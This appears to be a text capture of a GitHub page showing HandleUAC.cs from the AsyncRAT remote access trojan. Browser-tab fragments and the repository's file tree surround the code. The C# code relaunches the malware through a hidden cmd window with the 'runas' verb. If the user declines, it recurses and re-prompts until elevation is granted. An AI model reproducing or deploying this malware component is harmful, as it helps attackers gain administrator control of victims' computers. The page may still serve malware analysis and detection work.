 Async
NYAN
Async
Proce
Async
Suspi
Async
Proce
Possib
Possib
Async
Proce
Async
Possib
github.com/NYAN-x-CAT/AsyncRAT-C-Sharp/blob/5937e381f9569f2568c5fcc6c00c99cbb8198805/AsyncRAT-C%23/Plugin/Options/Options/Handler/HandleUAC.cs#L1...
118
Code
5937e3
Go to file
T
Miscellaneous
Options
Options
Handler
HandlePcOptions.cs
HandleReportWindow.cs
HandleThumbnails.cs
HandleUAC.cs
HandleUninstall.cs
Properties
Connection.cs
FodyWeavers.xml
FodyWeavers.xsd
ILMerge.props
ILMergeOrder.txt
Methods.cs
Options.csproj
Packet.cs
Plugin.cs
packages.config
Options.sln
Beta Docs • Share feedback • Opt out
Nyrotication update
10c995b · 3 years ago History
Code Blame 36 lines (34 loc) · 961 Bytes
Raw
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.Linq;
5 using System.Text;
6 using System.Windows.Forms;
7
8 namespace Plugin.Handler
9 {
10 public class HandleUAC
11 {
12 public HandleUAC()
13 {
14 if (Methods.IsAdmin()) return;
15 try
16 {
17 Process proc = new Process
18 {
... 19 StartInfo = new ProcessStartInfo
20 {
21 FileName = "cmd",
22 Arguments = "/k START \"\" \"" + Application.ExecutablePath + "\" & EXIT"
23 WindowStyle = ProcessWindowStyle.Hidden,
24 Verb = "runas",
25 UseShellExecute = true
26 }
27 };
28 proc.Start();
29 Methods.ClientExit();
30 Environment.Exit(0);
31 }
32 catch { new HandleUAC(); }
33 }
34 }
35
36 }
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol
below or in the code.
Filter symbols
class HandleUAC